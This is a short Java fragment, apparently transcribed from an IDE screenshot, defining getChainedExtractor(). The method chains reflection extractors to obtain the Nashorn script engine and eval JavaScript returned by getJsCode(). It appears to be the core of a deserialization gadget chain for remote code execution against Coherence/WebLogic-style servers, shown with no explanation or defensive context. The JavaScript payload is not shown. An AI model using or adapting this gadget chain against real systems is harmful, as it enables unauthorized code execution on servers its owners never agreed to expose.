 295
296 @ private static ChainedExtractor getChainedExtractor() {
297 return new ChainedExtractor(new ReflectionExtractor[]{
298 new ReflectionExtractor(
299 sMethod: "newInstance", new Object[]{}
300 ),
301 new ReflectionExtractor(
302 sMethod: "getEngineByName", new Object[]{"nashorn"}
303 ),
304 new ReflectionExtractor(
305 sMethod: "eval", new Object[]{getJsCode()}
306 )
307
308 });
309 }